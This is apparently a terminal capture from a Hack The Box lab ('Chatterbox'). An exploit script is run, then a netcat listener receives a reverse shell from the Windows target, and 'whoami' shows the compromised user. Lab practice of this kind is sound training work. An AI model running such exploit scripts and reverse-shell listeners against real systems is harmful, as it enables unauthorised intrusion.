 kali@kali: ~/HTB/2_CHATTERBOX/exploit 89x7
┌──(kali㉿kali)-[~/HTB/2_CHATTERBOX/exploit]
└─$ python 36025.py
---->{P00F}!
┌──(kali㉿kali)-[~/HTB/2_CHATTERBOX/exploit]
└─$
kali@kali: ~/HTB/2_CHATTERBOX/exploit 89x25
┌──(kali㉿kali)-[~/HTB/2_CHATTERBOX/exploit]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.17.81] from (UNKNOWN) [10.129.216.176] 49157
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>